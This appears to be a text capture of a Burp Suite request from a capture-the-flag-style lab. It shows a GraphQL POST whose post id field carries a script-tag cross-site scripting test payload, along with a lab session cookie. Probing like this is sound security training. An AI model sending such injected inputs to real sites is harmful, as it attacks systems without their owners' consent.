 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.122.36:53394
3 Content-Length: 107
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.122.36:53394
8 Referer: http://94.237.122.36:53394/post?id=1
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Cookie: session=eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.aP7dpQ.752CBVeG2XbhjdVjZl3GZ7f98H8
12 Connection: keep-alive
13
14 {
"query":
"{post(id: \"prueba<script>alert(XSS)</script>\") { id title body category author { username }}}"
}